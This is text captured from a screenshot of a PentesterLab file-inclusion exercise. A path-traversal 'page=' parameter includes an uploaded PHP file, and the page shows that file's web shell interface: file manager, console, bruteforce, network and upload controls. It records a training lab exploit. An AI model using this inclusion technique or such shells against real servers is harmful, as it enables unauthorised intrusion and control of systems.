 192.168.3.51/fileincl/example1.php?page=../upload/images/404.php
PentesterLab.com Home
Hdd :504.20 MB Free: 495.79 MB (98%) 192.168.3.51
Cwd :/var/www/fileincl/ drwxr-xr-x [ home ] Client IP:
© PentesterLab 2013
: 192.168.3.70
[ Sec. Info ] [ Files ] [ Console ] [ Sql ] [ Php ] [ Safe mode ] [ String tools ] [ Bruteforce ] [ Network ] [ Logout ] [ Self remove ]
File manager
Name Size Modify Owner/Group Permissions Actions
[ .. ] dir 2013-06-17 09:29:30 www-data/www-data drwxr-xr-x R T
example1.php 147 B 2013-03-22 07:32:51 www-data/www-data -rw-r--r-- R T E D
example2.php 250 B 2013-03-22 07:32:51 www-data/www-data -rw-r--r-- R T E D
intro.php 16 B 2013-03-22 07:32:51 www-data/www-data -rw-r--r-- R T E D
Copy >>
Change dir: Read file:
/var/www/fileincl/ >> >>
Make dir: Make file:
>> >>
[ Writeable ] [ Writeable ]
Execute: Upload file:
>> 浏览... 未选择文件。 >>
[ Writeable ]